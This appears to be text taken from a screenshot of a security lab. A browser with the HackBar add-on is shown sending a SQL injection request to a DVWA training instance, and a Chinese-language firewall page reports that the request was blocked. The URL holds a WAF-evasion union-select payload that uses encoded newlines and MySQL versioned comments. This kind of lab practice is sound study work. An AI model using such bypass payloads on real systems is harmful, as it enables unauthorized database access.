 拦截页面
172.31.5.40/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select */database(),2--+&S
您的请求带有不合法参数，已被网站管理员设置拦截！
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.31.5.40/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select
*/database(),2--+&Submit=Submit#
Split URL